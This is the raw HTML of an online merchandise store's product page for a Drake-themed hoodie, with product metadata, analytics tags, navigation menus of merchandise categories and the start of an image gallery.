

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drakemerch.shop/product/drake-being-drake-hoodie-premium-merch-store/
body_size: 34177
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/drakemerch.shop/uploads/no_edit_drake_Store Logo-1732529717.png">
    <meta name="csrf-token" content="">
    <title>Drake Being Drake Hoodie Premium Merch Store | Drake Shop - Official Drake Merchandise Store</title>

            
        <meta property="og:title" content="Drake Being Drake Hoodie Premium Merch Store | Drake Shop - Official Drake Merchandise Store" />
    
    <meta property="og:description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Notice: Should you like your hoodies dishevelled go 2 sizes up

" />
    <meta name="description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Notice: Should you like your hoodies dishevelled go 2 sizes up

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2668/ssrcolightweight_hoodiemens10101001c5ca27c6frontsquare_productx2000-bgf8f8f8-8.jpg" /> 
    <meta property="og:url" content="https://drakemerch.shop/product/drake-being-drake-hoodie-premium-merch-store" />
    <link rel="canonical" href="https://drakemerch.shop/product/drake-being-drake-hoodie-premium-merch-store" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Drake Being Drake Hoodie Premium Merch Store",
    "description": "\nHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\nStrong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\nEntrance pouch pocket, matching drawstring and rib cuffs\nEthically sourced following the World Accountable Attire Practices Requirements\nNotice: Should you like your hoodies dishevelled go 2 sizes up\n\n",
    "url": "https://drakemerch.shop/product/drake-being-drake-hoodie-premium-merch-store",
    "image": "https://lunar-merch.b-cdn.net/drakemerch.shop/media/2668/ssrcolightweight_hoodiemens10101001c5ca27c6frontsquare_productx2000-bgf8f8f8-8.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://drakemerch.shop/product/drake-being-drake-hoodie-premium-merch-store",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Drake Shop - Official Drake Merchandise Store"
        },
        "price": "42.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.7,
        "reviewCount": 6,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "DRAKESU-22552",
    "category": "Drake Hoodie"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://drakemerch.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://drakemerch.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://drakemerch.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="QwYe5R3jV__9LdVclI39jr9o_FUFDs0z_0YDu3NTgrg" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SDXRTWGFPG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SDXRTWGFPG');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://drakemerch.shop" class="relative block">
                    <span class="sr-only">Drake Shop - Official Drake Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/drakemerch.shop/uploads/no_edit_drake_Store Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://drakemerch.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://drakemerch.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://drakemerch.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://drakemerch.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://drakemerch.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://drakemerch.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://drakemerch.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://drakemerch.shop/collections/drake-accessories" class="block text-sm font-medium">Drake Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://drakemerch.shop/collections/drake-apron" class="font-light rounded text-sm">Drake Apron</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-bucket-hat" class="font-light rounded text-sm">Drake Bucket Hat</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-cap" class="font-light rounded text-sm">Drake Cap</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-drawstring-bag" class="font-light rounded text-sm">Drake Drawstring Bag</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-mask" class="font-light rounded text-sm">Drake Mask</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-sock" class="font-light rounded text-sm">Drake Sock</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://drakemerch.shop/collections/drake-cloth" class="block text-sm font-medium">Drake Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://drakemerch.shop/collections/drake-a-line-dress" class="font-light rounded text-sm">Drake A-Line Dress</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-hoodie" class="font-light rounded text-sm">Drake Hoodie</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-legging" class="font-light rounded text-sm">Drake Legging</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-sweatshirt" class="font-light rounded text-sm">Drake Sweatshirt</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-t-shirt" class="font-light rounded text-sm">Drake T-Shirt</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-tank-tops" class="font-light rounded text-sm">Drake Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://drakemerch.shop/collections/drake-decoration" class="block text-sm font-medium">Drake Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://drakemerch.shop/collections/drake-blanket" class="font-light rounded text-sm">Drake Blanket</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-canvas-print" class="font-light rounded text-sm">Drake Canvas Print</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-framed-print" class="font-light rounded text-sm">Drake Framed print</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-mug" class="font-light rounded text-sm">Drake Mug</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-pet-bandanas" class="font-light rounded text-sm">Drake Pet Bandanas</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-poster" class="font-light rounded text-sm">Drake Poster</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-shower-curtain" class="font-light rounded text-sm">Drake Shower Curtain</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-tapestry" class="font-light rounded text-sm">Drake Tapestry</a>
                                                                                                            <a href="https://drakemerch.shop/collections/drake-throw-pillow" class="font-light rounded text-sm">Drake Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://drakemerch.shop/collections/drake-phone-case" class="block text-sm font-medium">Drake Phone Case</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://drakemerch.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://drakemerch.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-accessories" class="flex justify-between items-center hover:underline grow">Drake Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-apron" class="flex justify-between items-center hover:underline grow">Drake Apron</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-bucket-hat" class="flex justify-between items-center hover:underline grow">Drake Bucket Hat</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-cap" class="flex justify-between items-center hover:underline grow">Drake Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-drawstring-bag" class="flex justify-between items-center hover:underline grow">Drake Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-mask" class="flex justify-between items-center hover:underline grow">Drake Mask</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-sock" class="flex justify-between items-center hover:underline grow">Drake Sock</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-cloth" class="flex justify-between items-center hover:underline grow">Drake Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-a-line-dress" class="flex justify-between items-center hover:underline grow">Drake A-Line Dress</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-hoodie" class="flex justify-between items-center hover:underline grow">Drake Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-legging" class="flex justify-between items-center hover:underline grow">Drake Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-sweatshirt" class="flex justify-between items-center hover:underline grow">Drake Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-t-shirt" class="flex justify-between items-center hover:underline grow">Drake T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-tank-tops" class="flex justify-between items-center hover:underline grow">Drake Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-decoration" class="flex justify-between items-center hover:underline grow">Drake Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-blanket" class="flex justify-between items-center hover:underline grow">Drake Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-canvas-print" class="flex justify-between items-center hover:underline grow">Drake Canvas Print</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-framed-print" class="flex justify-between items-center hover:underline grow">Drake Framed print</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-mug" class="flex justify-between items-center hover:underline grow">Drake Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-pet-bandanas" class="flex justify-between items-center hover:underline grow">Drake Pet Bandanas</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-poster" class="flex justify-between items-center hover:underline grow">Drake Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-shower-curtain" class="flex justify-between items-center hover:underline grow">Drake Shower Curtain</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-tapestry" class="flex justify-between items-center hover:underline grow">Drake Tapestry</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-throw-pillow" class="flex justify-between items-center hover:underline grow">Drake Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/collections/drake-phone-case" class="flex justify-between items-center hover:underline grow">Drake Phone Case</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://drakemerch.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://drakemerch.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://drakemerch.shop/collections/drake-cloth">Drake Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://drakemerch.shop/collections/drake-hoodie">Drake Hoodie</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="1123">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2668/conversions/ssrcolightweight_hoodiemens10101001c5ca27c6frontsquare_productx2000-bgf8f8f8-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2668/ssrcolightweight_hoodiemens10101001c5ca27c6frontsquare_productx2000-bgf8f8f8-8.jpg"
